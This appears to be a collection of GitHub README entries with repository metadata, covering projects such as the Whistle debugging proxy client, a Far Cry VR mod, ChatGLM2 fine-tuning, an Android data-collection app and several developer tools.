# 安装或更新
Whistle 客户端目前只支持 Mac 和 Windows 系统,如果需要在 Linux、 Docker、服务端等其它环境使用,可以用命令行版本:https://github.com/avwo/whistle。
安装和更新的方法是一样的,下面以安装过程为例:
#### Windows
1. 下载名为 [Whistle-v版本号-win-x64.exe](https://github.com/avwo/whistle-client/releases) 最新版本号的安装包
2. 打开安装包可能会弹出以下对话框,点击 `是` 、`确定`、`允许访问` 按钮即可
<img width="360" alt="image" src="https://github.com/avwo/whistle/assets/11450939/1b496557-6d3e-4966-a8a4-bd16ed643e28">
<img src="https://github.com/avwo/whistle/assets/11450939/d44961bb-db5b-4ce3-ab02-56879f90f3b0" width="360" />
<img width="300" alt="image" src="https://github.com/avwo/whistle/assets/11450939/7e415273-a88d-492d-80ca-1a83dfc389b6">
> 一些公司的软件可能会把 Whistle.exe 以及里面让系统代理设置立即生效的 refresh.exe 文件误认为问题软件,直接点击允许放过即可,如果还有问题可以跟公司的安全同事沟通下给软件加白
#### Mac
Mac 有 Intel 和 M1 两种芯片类型,不同类型芯片需要下载不同的安装包,其中:
1. M1 Pro、M2 Pro 等 M1 芯片的机型下载名为 [Whistle-v版本号-mac-arm64.dmg](https://github.com/avwo/whistle-client/releases) 的最新版本号的安装包
2. 其它非 M1 芯片机型下载名为 [Whistle-v版本号-mac-x64.dmg](https://github.com/avwo/whistle-client/releases) 的最新版本号的安装包
下载成功点击开始安装(将 Whistle 图标拖拽到 Applications / 应用程序):
<img width="420" alt="image" src="https://github.com/avwo/whistle/assets/11450939/6a6246e6-203f-4db4-9b74-29df6a9b96b6">
安装完成在桌面上及应用程序可以看到 Whistle 的图标:
<img width="263" alt="image" src="https://github.com/avwo/whistle/assets/11450939/3fb34e25-6d32-484f-a02a-f8b5022ef662">
点击桌边图标打开 Whistle,第一次打开时可能遇到系统弹窗,可以在“系统偏好设置”中,点按“安全性与隐私”,然后点按“通用”。点按锁形图标,并输入您的密码以进行更改。在“允许从以下位置下载的 App”标题下面选择“App Store”,或点按“通用”面板中的“仍要打开”按钮:
<img src="https://github.com/avwo/whistle/assets/11450939/a89910bd-d4d4-4ea2-9f18-5a1e44ce03a7" alt="image" width="600" />
> 打开客户端会自动设置系统代理,第一次可能需要用户输入开机密码
<img width="1080" alt="image" src="https://github.com/avwo/whistle/assets/11450939/d641af14-f933-4b8a-af45-8c69c648b799">
> 一些公司的软件可能会把客户端里面引用的设置代理的 whistle 文件误认为问题软件,直接点击允许放过即可,如果还有问题可以跟公司的安全同事沟通下给软件加白
# 基本用法
1. 顶部 `Whistle` 菜单
- Proxy Settings
- Install Root CA
- Check Update
- Set As System Proxy
- Restart
- Quit
2. 安装插件
3. 其它功能
## 顶部菜单
<img width="390" alt="image" src="https://github.com/avwo/whistle/assets/11450939/6de659d6-9f81-4ff2-89f1-504c785b55dd">
#### Proxy Settings
<img width="470" alt="image" src="https://github.com/avwo/whistle/assets/11450939/c7a54333-2daf-4231-9cd2-4c75ffa49be0">
1. `Proxy Port`:必填项,代理端口,默认为 `8888`
2. `Socks Port`:新增 Socksv5 代理端口
3. `Bound Host`:指定监听的网卡
4. `Proxy Auth`:设置用户名和密码对经过代理的请求进行鉴权
5. `Bypass List`:不代理的白名单域名,支持以下三种格式:
- IP:`127.0.0.1`
- 域名:`www.test.com`
- 通配符:`*.test.com`(这包含 `test.com` 的所有子代域名)
6. `Use whistle's default storage directory`:存储是否切回命令行版本的目录,这样可以保留之前的配置数据(勾选后要停掉命令行版本,否则配置可能相互覆盖)
7. `Set system proxy at startup`:是否在启动时自动设置系统代理
#### Install Root CA
安装系统根证书,安装根证书后可能因为某些客户端不支持自定义证书导致请求失败,可以通过在 `Proxy Settings` 的 `Bypass List` 设置以下规则(空格或换行符分隔):
``` txt
*.cdn-apple.com *.icloud.com .icloud.com.cn *.office.com *.office.com.cn *.office365.cn *.apple.com *.mzstatic.com *.tencent.com *.icloud.com.cn
```
如果还未完全解决问题,可以把抓包列表出现的以下有问题的请求域名填到 `Bypass List` :
<img width="900" alt="image" src="https://github.com/avwo/whistle/assets/11450939/513ab963-a1a3-447a-ba84-147273451f78">
#### Check Update
点击查看是否有新版本,如果有最新版本建议立即升级。
#### Set As System Proxy
> 托盘图标右键也支持该功能
开启或关闭系统代理,如果想在客户端启动的时候是否自动设置系统代理需要通过 `Proxy Settings` 的 `Set system proxy at startup` 设置。
#### Restart
重启客户端。
#### Quit
退出客户端,退出客户端会自动关闭系统代理。
## 安装插件
打开界面左侧的 `Plugins` Tab,点击上方 `Install` 按钮,输入要安装插件的名称(多个插件用空格或换行符分隔),如果需要特殊的 npm registry 可以手动输入 `--registry=xxx` 或在对话框下方选择之前使用过的 npm registry。
<img width="1080" alt="image" src="https://github.com/avwo/whistle/assets/11450939/b60498fd-4d22-4cd9-93ff-96b8ed94c30b">
如输入:
``` txt
whistle.script whistle.vase --registry=https://registry.npmmirror.com
```
> 后面的版本会提供统一的插件列表页面,用户只需选择安装即可,无需手动输入插件包名
## 其他功能
除了上述功能,其它非命令行操作跟命令行版的 Whistle 一样,详见:https://github.com/avwo/whistle
# 常见问题
#### 1. 设置系统代理后,某些客户端(如:outlook、word 等)出现请求异常问题的原因及解决方法
在 `Proxy Settings` 的 `Bypass List` 设置以下规则:
``` txt
*.cdn-apple.com *.icloud.com .icloud.com.cn *.office.com *.office.com.cn *.office365.cn *.apple.com *.mzstatic.com *.tencent.com *.icloud.com.cn
```
如果还未完全解决,可以把抓包列表出现的以下有问题的请求域名填到 `Bypass List` :
<img width="900" alt="image" src="https://github.com/avwo/whistle/assets/11450939/513ab963-a1a3-447a-ba84-147273451f78">
#### 2. 如何更新客户端?
打开左上角 Whistle 菜单 / Check Update 按钮,检查是否有最新版本,如果有按更新指引操作,或者直接访问 https://github.com/avwo/whistle-client/releases 下载系统相关的版本
#### 3. 如何同步之前的数据?
Whistle 客户端默认使用独立的目录,如果要复用之前命令行版本的目录,可以通过 `Proxy Settings` 的 `Use whistle's default storage directory` 切回命令行的默认目录:
<img width="360" alt="image" src="https://github.com/avwo/whistle/assets/11450939/5ac91087-f6d9-4ede-8ecd-aa753a8ebde5">
> 要确保同一目录只有一个实例,否则会导致配置相互覆盖
如果想让客户端保持独立的目录,也可以通过以下方式手动同步数据:
1. 手动同步 Rules:从老 Whistle / Rules / Export / ExportAll 导出规则后,再通过 Whistle 客户端 / Rules / Import 导入
2. 手动同步 Values:从老 Whistle / Values / Export / ExportAll 导出规则后,再通过 Whistle 客户端 / Values / Import 导入
3. 手动同步 Plugins:通过 Plugins:从老 Whistle / Plugins / ReinstallAll / Copy 按钮复制所有插件名称,再通过客户端 Plugins / Install / 粘贴 / Install 按钮安装
<img width="900" alt="image" src="https://github.com/avwo/whistle/assets/11450939/c3f49078-8820-470d-86bd-e98190a5b9e2">
# License
[MIT](./LICENSE)
| 198 | 5 |
ChaosAIOfficial/RaySoul | https://github.com/ChaosAIOfficial/RaySoul | A fast, lightweight, portable and secure runtime based on 64-bit RISC-V Unprivileged ISA Specification. | # RaySoul
A fast, lightweight, portable and secure runtime based on 64-bit RISC-V
Unprivileged ISA Specification.
We believe RISC-V will be the better solution than WebAssembly because the
RISC-V ISA design is more elegant. We hope through RISC-V ISA we can find a
solution that makes us less tangled with ISA designing issues and make RISC-V
ISA immortal even if no hardware uses RISC-V ISA.
## Planned Scenarios
- Softwares need plugin system

- Unikernel for paravirtualization guests

| 28 | 0 |
xlang-ai/xlang-paper-reading | https://github.com/xlang-ai/xlang-paper-reading | Paper collection on building and evaluating language model agents via executable language grounding | # XLang Paper Reading


[](https://twitter.com/XLangAI)
[](https://join.slack.com/t/xlanggroup/shared_invite/zt-20zb8hxas-eKSGJrbzHiPmrADCDX3_rQ)
[](https://discord.gg/sNURNAQs)
## Introduction
**Exe**cutable **Lang**uage **G**rounding ([XLang](https://xlang.ai)) focuses on building language model agents that transform (“grounding”) language instructions into code or actions executable in real-world environments, including databases (data agent), web applications (plugins/web agent), and the physical world (robotic agent) etc,. It lies at the heart of language model agents or natural language interfaces that can interact with and learn from these real-world environments to facilitate human interaction with data analysis, web applications, and robotic instruction through conversation. Recent advances in XLang incorporate techniques such as LLM + external tools, code generation, semantic parsing, and dialog or interactive systems.
<div align="center">
<a href="https://xlang.ai">
<img src="https://docs.xlang.ai/assets/images/xlang_overview-89a754ae588aaa568c2294058489ec18.jpg" width="600" />
</a>
</div>
Here we make a paper list for you to keep track of the research in this track. Stay tuned and have fun!
### Paper Group
- [LLM code generation](https://github.com/xlang-ai/xlang-paper-reading/blob/main/llm-code-generation.md)
- [LLM tool use](https://github.com/xlang-ai/xlang-paper-reading/blob/main/llm-tool-use.md)
- [LLM web grounding](https://github.com/xlang-ai/xlang-paper-reading/blob/main/llm-web-grounding.md)
- [LLM robotics and embodied AI](https://github.com/xlang-ai/xlang-paper-reading/blob/main/llm-robotics-and-embodied-ai.md)
| 145 | 3 |
sadmann7/shadcn-table-v2 | https://github.com/sadmann7/shadcn-table-v2 | Shadcn table component with server-side sorting, filtering, and pagination | # Create T3 App
This is a [T3 Stack](https://create.t3.gg/) project bootstrapped with `create-t3-app`.
## What's next? How do I make an app with this?
We try to keep this project as simple as possible, so you can start with just the scaffolding we set up for you, and add additional things later when they become necessary.
If you are not familiar with the different technologies used in this project, please refer to the respective docs. If you still are in the wind, please join our [Discord](https://t3.gg/discord) and ask for help.
- [Next.js](https://nextjs.org)
- [NextAuth.js](https://next-auth.js.org)
- [Prisma](https://prisma.io)
- [Tailwind CSS](https://tailwindcss.com)
- [tRPC](https://trpc.io)
## Learn More
To learn more about the [T3 Stack](https://create.t3.gg/), take a look at the following resources:
- [Documentation](https://create.t3.gg/)
- [Learn the T3 Stack](https://create.t3.gg/en/faq#what-learning-resources-are-currently-available) — Check out these awesome tutorials
You can check out the [create-t3-app GitHub repository](https://github.com/t3-oss/create-t3-app) — your feedback and contributions are welcome!
## How do I deploy this?
Follow our deployment guides for [Vercel](https://create.t3.gg/en/deployment/vercel), [Netlify](https://create.t3.gg/en/deployment/netlify) and [Docker](https://create.t3.gg/en/deployment/docker) for more information.
| 96 | 3 |
Amirrezahmi/data-collector | https://github.com/Amirrezahmi/data-collector | Data Collector is an Android app that simplifies data collection and management. Easily enter questions and answers, maintain a dataset, play music, and more. Secure the dataset with a password, share it, or clear it when needed. Enjoy a user-friendly interface for efficient data organization and analysis. | # Data Collector Android App
The Data Collector Android app is designed to help you collect and manage data easily. It provides a user-friendly interface for entering questions and answers, maintaining a dataset, playing music, and more. This README provides an overview of the app's features, usage instructions, and additional information.
https://github.com/Amirrezahmi/data-collector/assets/89692207/54ef7ea4-cb77-4341-83d1-e53869131ac9
## Features
1. $\textbf{Data Collection}$: Enter questions and answers into the app, which will be added to the dataset for later reference.
2. $\textbf{Dataset Management}$: View the entire dataset, share it with others, or clear the dataset when needed.
3. $\textbf{Password Protection}$: Access to the dataset and dataset-related actions is protected by a password for security. The password is `aassdd`.
4. $\textbf{Music Playback}$: Play music tracks within the app while using other features.
5. $\textbf{Seek Bar}$: Track the progress of the currently playing music and navigate through different positions in the track.
## Installation
To install the Data Collector app on your Android device, follow these steps:
1. Clone or download the project from the GitHub repository: [https://github.com/Amirrezahmi/data-collector.git]
2. Open the project in Android Studio.
3. Connect your Android device to your computer.
4. Build and run the app on your connected device from Android Studio.
Alternatively, you can download the APK file from the releases section of the GitHub repository and install it directly on your Android device. you only need to download `app-debug.APK` on your device in this case.
## Usage
Once you have installed the app on your Android device, follow these instructions to use its various features:
## Data Collection
1. Launch the app on your device.
2. Enter a question in the "Question" field.
3. Enter the corresponding answer in the "Answer" field.
4. Tap the "Submit" button to add the question and answer pair to the dataset.
5. If the question and answer fields are empty, a toast message will notify you to fill in both fields.
## Dataset Management
1. Tap the "View Dataset" button to view the entire dataset.
2. Enter the password in the "Password" field to authenticate access to the dataset. The password is `aassdd`.
3. If the password is correct, the dataset will be displayed in the "Dataset" section.
4. Tap the "Share" button to share the dataset with others via available sharing options on your device.
5. Tap the "Clear Dataset" button to remove all data from the dataset. Note that this action is irreversible.
## Music Playback
1. Tap the "Music" button to play or pause the music track.
2. The "Now Playing" section will display the current playback status.
3. Use the seek bar to navigate through different positions in the music track.
4. The seek bar's progress will update according to the current position of the media player.
5. The duration of the music track is displayed as minutes and seconds in the "Timer" section.
## License
This project is licensed under the [MIT License](https://opensource.org/license/mit/).
## Acknowledgments
The app was developed by me as a personal project for [Zozo assistant](https://github.com/Amirrezahmi/Zozo-Assistant).
Feel free to use, modify, and distribute it according to the terms of the MIT License.
If you have any questions, feedback, or feature requests, please contact [email protected].
Enjoy using the Data Collector app!
| 10 | 1 |
ap-plugin/mj-plugin | https://github.com/ap-plugin/mj-plugin | 基于Yunzai-Bot的AI绘图插件,使用Midjourney接口 | <p align="center">
<a href="https://ap-plugin.com/"><img src="./resources/readme/logo.svg" width="200" height="200" alt="mj-plugin"></a>
</p>
<div align="center">
# MJ-PLUGIN
_🎉 基于 Yunzai-Bot 的 AI 绘图插件 🎉_
</div>
<p align="center">
</a>
<img src="./resources/readme/header.png">
</a>
</p>
---
<span id="header"></span>
<p align="center">
<img src="https://img.shields.io/badge/Nodejs-16.x+-6BA552.svg" alt="Nodejs">
<img src="https://img.shields.io/badge/Yunzai_Bot-v3-red.svg" alt="NoneBot">
<br>
</a>
<img src="https://img.shields.io/badge/QQ%E7%BE%A4-%E8%92%99%E5%BE%B7%E5%B9%BC%E7%A8%9A%E5%9B%AD%EF%BC%88%E5%B7%B2%E6%BB%A1%EF%BC%89-green?style=flat-square" alt="QQ Chat Group">
</a>
<a href="https://jq.qq.com/?_wv=1027&k=OtkECVdE">
<img src="https://img.shields.io/badge/QQ%E7%BE%A4-%E7%92%83%E6%9C%88%E5%B9%BC%E7%A8%9A%E5%9B%AD%EF%BC%88%E5%B7%B2%E6%BB%A1%EF%BC%89-yellow?style=flat-square" alt="QQ Chat Group">
</a>
<a href="https://jq.qq.com/?_wv=1027&k=FZUabhdf">
<img src="https://img.shields.io/badge/QQ%E7%BE%A4-%E7%A8%BB%E5%A6%BB%E5%B9%BC%E7%A8%9A%E5%9B%AD-purple?style=flat-square" alt="QQ Chat Group">
</a>
</p>
<p align="center">
<a href="https://gitee.com/CikeyQi/mj-plugin">项目地址</a>
·
<a href="#安装插件">开始使用</a>
·
<a href="#配置接口">配置接口</a>
</p>
## 简介
MJ-Plugin 是一款在 QQ 内快速调用[Midjourney](https://www.midjourney.com/)进行多参数便捷 AI 绘图的[Yunzai-Bot](https://github.com/Le-niao/Yunzai-Bot)插件,本插件功能不断拓展中,更多功能敬请期待……
<br>
## 安装插件
#### 1. 挂载至 Yunzai-Bot 目录
```
cd Yunzai-Bot
```
#### 2. 克隆本仓库至 plugins 目录
- 使用 Gitee(国内服务器推荐使用此方法)
```
git clone https://gitee.com/CikeyQi/mj-plugin.git ./plugins/mj-plugin
```
- 使用 Github
```
git clone https://github.com/ap-plugin/mj-plugin.git ./plugins/mj-plugin
```
#### 3. 重启 Yunzai
```
pnpm restart
```
<br><br>
## 配置接口
[点击配置midjourney-proxy](https://github.com/novicezk/midjourney-proxy/blob/main/docs/zeabur-start.md)
配置好API服务端后,对机器人使用命令 `/mj setting midjourney_proxy_api 你的API的Host`
示例:`/mj setting midjourney_proxy_api https://midjourney-proxy.zeabur.app`
**如果你是公域机器人**:`/mj setting shield true` 即可屏蔽艾特
<br><br>
## 功能演示
### Midjourney Imgine 想象
指令:`/mj imagine [prompt]` 可带图
<p>
</a>
<img src="./resources/readme/imagine.png">
</a>
</p>
### Midjourney Upscale 放大
指令:`/mj change U [图片序号1-4]`
<p>
</a>
<img src="./resources/readme/upscale.png">
</a>
</p>
### Midjourney Variation 变幻
指令:`/mj change V [图片序号1-4]`
<p>
</a>
<img src="./resources/readme/variation.png">
</a>
</p>
### Midjourney Describe 识图
指令:`/mj describe` 带上图
<p>
</a>
<img src="./resources/readme/describe.png">
</a>
</p>
<br><br>
## Todo
- [ ] 支持更多的参数,如图片比例
- [ ] 增加预设功能
- [ ] 增加百度审核功能
- [ ] 支持API鉴权
- [ ] 增加分群策略
## 致谢
[Midjourney-proxy](https://github.com/novicezk/midjourney-proxy):代理 MidJourney 的discord频道,实现api形式调用AI绘图
## 声明
此项目仅用于学习交流,请勿用于非法用途
### 爱发电
如果你喜欢这个项目,请不妨点个 Star🌟,这是对开发者最大的动力
当然,你可以对我爱发电赞助,呜咪~❤️
<details>
<summary>展开/收起</summary>
<p>
</a>
<img src="./resources/readme/afdian.png">
</a>
</p>
</details>
## 我们
<a href="https://github.com/ap-plugin/mj-plugin/graphs/contributors">
<img src="https://contrib.rocks/image?repo=ap-plugin/mj-plugin" />
</a>
| 12 | 2 |
pnpm/pacquet | https://github.com/pnpm/pacquet | experimental package manager for node.js | # pacquet
Experimental package manager for node.js written in rust.
**Disclaimer**: This is mostly a playground for me to learn Rust and understand how package managers work.
### TODO
- [x] `.npmrc` support (for supported features [readme.md](./crates/npmrc/README.md))
- [x] CLI commands (for supported features [readme.md](./crates/cli/README.md))
- [x] Content addressable file store support
- [ ] Shrink-file support in sync with `pnpm-lock.yml`
- [ ] Workspace support
- [ ] Full sync with [pnpm error codes](https://pnpm.io/errors)
- [ ] Generate a `node_modules/.bin` folder
- [ ] Add CLI report
## Debugging
```shell
TRACE=pacquet_tarball just cli add fastify
```
| 316 | 14 |
g-emarco/llm-agnets | https://github.com/g-emarco/llm-agnets | null |
# Generative AI SDR Agent - Powered By GCP Vertex AI
Search personas, scrape social media presence, draft custom emails on specified topic

## Tech Stack
**Client:** Streamlit
**Server Side:** LangChain 🦜🔗
**LLM:** PaLM 2
**Runtime:** Cloud Run
## Environment Variables
To run this project, you will need to add the following environment variables to your .env file
`STREAMLIT_SERVER_PORT`
## Run Locally
Clone the project
```bash
git clone https://github.com/emarco177/llm-agnets.git
```
Go to the project directory
```bash
cd llm-agnets
```
Install dependencies
```bash
pipenv install
```
Start the Streamlit server
```bash
streamlit run app.py
```
NOTE: When running locally make sure `GOOGLE_APPLICATION_CREDENTIALS` is set to a service account with permissions to use VertexAI
## Deployment to cloud run
CI/CD via Cloud build is available in ```cloudbuild.yaml```
Please replace $PROJECT_ID with your actual Google Cloud project ID.
To deploy manually:
0. Export PROJECT_ID environment variable:
```bash
export PROJECT_ID=$(gcloud config get-value project)
```
1. Make sure you enable GCP APIs:
```bash
gcloud services enable cloudbuild.googleapis.com
gcloud services enable run.googleapis.com
gcloud services enable secretmanager.googleapis.com
gcloud services enable artifactregistry.googleapis.com
gcloud services enable aiplatform.googleapis.com
```
2. Create a service account `vertex-ai-consumer` with the following roles:
```bash
gcloud iam service-accounts create vertex-ai-consumer \
--display-name="Vertex AI Consumer"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/run.invoker"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/serviceusage.serviceUsageConsumer"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/ml.admin"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/aiplatform.admin"
```
3. Build Image
```bash
docker build . -t us-east1-docker.pkg.dev/$PROJECT_ID/app/palm2-app:latest
```
4. Push to Artifact Registry
```bash
docker push us-east1-docker.pkg.dev/$PROJECT_ID/app/palm2-app:latest
```
6. Deploy to cloud run
```gcloud run deploy $PROJECT_ID \
--image=us-east1-docker.pkg.dev/PROJECT_ID/app/palm2-app:latest \
--region=us-east1 \
--service-account=vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com \
--allow-unauthenticated \
--set-env-vars="STREAMLIT_SERVER_PORT=8080 \
```
## 🚀 About Me
Eden Marco, Customer Engineer @ Google Cloud, Tel Aviv🇮🇱
[](https://www.linkedin.com/in/eden-marco/)
[](https://twitter.com/EdenEmarco177)
| 11 | 0 |
verytinydever/demo_edunomics | https://github.com/verytinydever/demo_edunomics | null | # Edunomics Assignment Documentation
## (Mobile App Development using Android)
# Table of Contents
[ Objective ](#Objective)
[Abstract](#Abstract)
[Introduction](#Introduction)
[Features](#Features)
[Testing_Result](#Testing)
[Conclusion](#Conclusion)
[Future_Work](#Future)
<a name="Objective"></a>
# Objective:
Create a mobile application that should implement a login feature.
After the log in,some implement a chat app.
The app must also consist of an autocomplete search box, put the search box anywhere a search feature can be implemented like searching through chats or user names.
App must be compatible with the UI of our website :https://edunomics.in/
<a name="Abstract"></a>
# Abstract:
The main objective of this documentation is to present a software application for the login and logout use case for this a parse server as backend is used. The application developed for android will enable the new users to signup as well as registered users can log in and chat with the users connected to that parse server. The system requires devices to be connected via the internet. Java is used as a programming language and Bitnami Parse Server is hosted on AWS.
<a name="Introduction"></a>
# Introduction
This is a simple android mobile application where a new user can create a new profile using signup page or previously registered user can log in.They can chat with other users in realtime and for ease search option has been implemented.
<a name="Features"></a>
# Features
## Login:
Input: username , password (valid)
Output:
If credentials matches
Redirect to Home Page
Else
Error message is displayed
## SignUp:
Input: username , password, confirm password, date of birth, phone number
Output:
If (username is unique) && (password is valid) && (password==confirm password)
Signup the user
Redirect to Home page
Else
Error message is displayed
## Logout:
Input: Press Logout from option menu
Output:
If there is current user
Logout
Redirect to login page
## ShowPassword
Input: Click
Output:
If checked:
Show password
Else:
Hide password
## Search
Input: Key value
Output:
If username found:
Show username
Else:
NULL
Autocomplete has been implemented while searching.
<a name="Testing"></a>
## Testing Result
- Username and password shouldn’t be blank.
- Passwords should meet the requirement.
- Minimum 8 letters
- At least 1 digit
- At least 1 lower case letter
- At least 1 upper case letter
- No white spaces
- At least 1 special character
- Password should match with confirm password.
#### Username and Password for Login:
Username: demo1
Password: abc123@A
#### For signup use any username but valid password:
Example password: xyz@123A , ijk#\$12JK
<a name="Conclusion"></a>
# Conclusion
We can implement authentication using a parse server as a backend conveniently with our android application. It can also be used to store data and files as per our need.
<a name="Future"></a>
# Future Work
- Improvement in UI.
- Addition of content in home page.
Github Link : https://github.com/Gribesh/demo_edunomics.git
| 10 | 0 |
neoforged/NeoGradle | https://github.com/neoforged/NeoGradle | Gradle plugin for NeoForge development | NeoGradle
===========
[][Discord]
NeoGradle is a Gradle plugin designed for use with the NeoForged ecosystem.
For NeoForge, see [the neoforged/NeoForge repo](https://github.com/neoforged/NeoForge).
Currently, NeoGradle 6.x is compatible with the Gradle 8.x series, requiring a minimum of Gradle 8.1.
The latest Gradle releases can be found at [the gradle/gradle repo](https://github.com/gradle/gradle/releases).
Note that the GitHub issue tracker is reserved for bug reports and feature requests only, not tech support.
Please refer to the [NeoForged Discord server][Discord] for tech support with NeoGradle.
[Discord]: https://discord.neoforged.net/ | 12 | 3 |
zju3dv/AutoDecomp | https://github.com/zju3dv/AutoDecomp | 3D object discovery from casual object captures | # AutoDecomp: 3D object discovery from casual object captures
This is the coarse decomposition part of the method proposed in [AutoRecon: Automated 3D Object Discovery and Reconstruction](https://zju3dv.github.io/autorecon/files/autorecon.pdf). It can be used to preprocess a casual capture (object-centric multi-view images or a video) which estimate the camera poses with SfM and localize the salient foreground object for further reconstruction.
## Install
Please install AutoDecomp following [INSTALL.md](docs/INSTALL.md).
## Inference
### Inference with demo data
Here we takes `assets/custom_data_example/co3d_chair` as an example.
You can run automatic foreground scene decomposition with: `scripts/run_pipeline_demo_low-res.sh`.
You should get a similar visualization as in `assets/custom_data_example/co3d_chair/vis_decomposition.html`.
You can take the data structure and the script as a reference to run the pipeline on your own data.
### Inference with CO3D data
1. Download the demo data from [Google Drive](https://drive.google.com/drive/folders/1wgtV2WycT2zXVPCMQYm05q-0SIH2ZpER?usp=drive_link) and put them under `data/`.
2. Run one of the script in `scripts/test_pipeline_co3d_manual-poses/cvpr` (use low-res images for feature matching and DINO features) or `scripts/test_pipeline_co3d_manual-poses` (use high-res images for feature matching and DINO features) to run the inference pipeline.
3. We save camera poses, decomposition results and visualization to `path_to_the_instance/auto-deocomp_sfm-transformer`.
### Inference with annotated data in the IDR format
We also support import camera poses saved in the IDR format and localize the foreground object. You can run one of the script in `scripts/test_pipeline_bmvs/cvpr` or `scripts/test_pipeline_bmvs` for reference.
## Citation
If you find this code useful for your research, please use the following BibTeX entry.
```bibtex
@inproceedings{wang2023autorecon,
title={AutoRecon: Automated 3D Object Discovery and Reconstruction},
author={Wang, Yuang and He, Xingyi and Peng, Sida and Lin, Haotong and Bao, Hujun and Zhou, Xiaowei},
booktitle={Proceedings of the IEEE/CVF Conference on Computer Vision and Pattern Recognition},
pages={21382--21391},
year={2023}
}
``` | 24 | 1 |
fholger/farcry_vrmod | https://github.com/fholger/farcry_vrmod | Far Cry in Virtual Reality | # Far Cry VR Mod
This is a mod for the 2004 Crytek game *Far Cry* which makes it possible to experience it in Virtual Reality.
You need to own and have installed the original Far Cry. It is available at:
* [Steam](https://store.steampowered.com/app/13520/Far_Cry/)
This mod is still very early in its development. It has working stereoscopic rendering with 6DOF headset tracking.
There is currently no roomscale support, so you'll have to play seated.
There is currently no support for motion controllers, you'll have to play with mouse and keyboard.
These things may be added later.
## Installation
Download and install Far Cry. Then head over to the mod's [Releases](https://github.com/fholger/farcry_vrmod/releases) and
find the latest release at the top of the page. Under the "Assets" section find and download the `farcry-vrmod-x.y.exe` installer.
Open it and install into your Far Cry install directory. If you are not sure where it is located,
right-click on Far Cry in your Steam library, then select "Manage" -> "Browse local files", and it will show you the game's install location.
Launch the `FarCryVR.bat` to start the game in VR.
Note: the installer is not signed, so Windows will most likely complain about it. You'll have to tell it to execute the installer, anyway.
## Configuration
There is currently no way to change VR-specific settings in the game's options, so you have to edit the `system.cfg` file or use the ingame console to edit these settings.
The following VR specific options are available:
- `vr_yaw_deadzone_angle` - by default, you can move the mouse a certain distance in the horizontal direction before your view starts to rotate. This is to allow you to aim more precisely without constantly rotating your view. If you do not like this, set it to 0 to disable the deadzone.
- `vr_render_force_max_terrain_detail` - if enabled (default), will force distant terrain to render at a higher level of detail.
- `vr_video_disable` - can be used to disable any and all video playback in the mod
You may also be interested in the following base game options to improve the look of the game:
- `e_vegetation_sprites_distance_ratio` - Increase this value to something like 100 to render vegetation at full detail even far in the distance. Significantly improves the look of the game and avoids the constant changes between vegetation models and sprites as you move around the world. Might cause some glitches in specific scenes, though, so you may have to lower it as needed.
## Playing
The mod is currently a seated experience and requires that you calibrate your seated position in your VR runtime.
Once in position, go to your desktop and bring up the SteamVR desktop menu and select "Recenter view".
## Known issues
- The desktop mirror does not display anything beyond the menu or HUD. If you wish to record gameplay, use the SteamVR mirror view, instead.
- The VR view will not show loading screens or the console. When the game is loading, you may either see emptiness or a frozen image. Have patience :)
- Distant LOD may under certain viewing angles cause stereo artifacting.
## Legal notices
This mod is developed and its source code is covered under the CryEngine Mod SDK license which you can review in the `EULA.txt` file.
This mod is not endorsed by or affiliated with Crytek or Ubisoft. Trademarks are the property of their respective owners. Game content copyright Crytek.
| 24 | 2 |
sunguonan/swift-rpc | https://github.com/sunguonan/swift-rpc | 手写rpc远程调用框架 | swift-rpc项目介绍
========
**项目名称**:swift-rpc,表示是一个极速响应的RPC(远程过程调用)模型
**为什么要自己实现一个RPC项目**
RPC是一种重要的分布式系统架构,允许远程进程进行方法调用,就像它们在一个本地进程中一样。这提供了一种高效的方式来编写跨机器的代码。
然而,大部分的RPC实现都基于某种形式的序列化和反序列化机制,如XML、JSON或二进制,这就需要我们理解序列化、反序列化以及网络通信等概念。
此外,大部分的RPC实现都包含一些高级特性,如负载均衡、自动重启、故障转移等,这些都要求我们对系统设计、并发编程和网络通信有深入的理解。
通过实现自己的RPC框架,我们可以更深入地理解这些概念,并且在实际编码过程中学习到很多实用的技巧。
**swift-rpc项目内容**
swift-rpc项目将包括以下内容:
* 简单RPC框架的实现,包括序列化、反序列化、网络通信等基本机制。
* 负载均衡地实现,包括轮询、最少活跃调用数等策略。
* 自动重启和故障转移的实现,包括网络中断检测、服务恢复等机制。
* 测试框架,用于编写和运行测试用例,以验证RPC框架的正确性。
* 文档和示例,以帮助用户理解和使用swift-rpc。 | 21 | 0 |
wjn1996/ChatGLM2-Tuning | https://github.com/wjn1996/ChatGLM2-Tuning | 基于ChatGLM2-6B进行微调,包括全参数、参数有效性、量化感知训练等,可实现指令微调、多轮对话微调等。 | # ChatGLM2-Tuning
## 一、介绍
[ChatGLM2-6B](https://github.com/THUDM/ChatGLM2-6B) 是开源中英双语对话模型 [ChatGLM-6B](https://github.com/THUDM/ChatGLM-6B) 的第二代版本,在保留了初代模型对话流畅、部署门槛较低等众多优秀特性的基础之上,进一步优化了模型,使得其具有更大的性能、更长的输入、更有效的部署和更开放的协议。ChatGLM2-6B也因此登顶C-Eval榜单。
本项目结合了 **ChatGLM-6B** 和 **ChatGLM2-6B** 进行微调,可进行全参数微调,也可以使用如下优化技术:
- Peft参数有效性训练:Ptuning、Prompt-tuning、Prefix-tuning、LoRA;
- DeepSpeed ZeRO训练;
- 量化感知训练&推理部署;
---
开发进程:
- 代码调试 ✅
- 全参数训练 ✅
- 参数有效性训练 ✅
- 量化感知训练 ✅
- 指令微调 ✅
- 多轮对话 ✅
---
## 二、开始使用
### 2.1 环境安装
首先需要下载本仓库:
```shell
git clone https://github.com/wjn1996/ChatGLM2-Tuning
cd ChatGLM2-Tuning
```
安装环境依赖:
```
pip install -r requirements.txt
```
### 2.2 数据集准备
##### (1)使用自定义的指令微调数据集
